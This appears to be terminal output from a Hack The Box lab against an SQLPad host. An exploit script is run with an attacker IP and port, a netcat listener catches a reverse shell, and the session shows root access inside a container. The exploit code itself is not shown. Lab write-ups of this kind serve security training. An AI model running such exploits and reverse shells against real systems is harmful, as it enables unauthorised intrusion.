 ┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ python3 exploit.py http://sqlpad.sightless.htb/ 10.10.14.159 1234
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.159] from (UNKNOWN) [10.10.11.32] 44814
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c184118df0a6:/var/lib/sqlpad#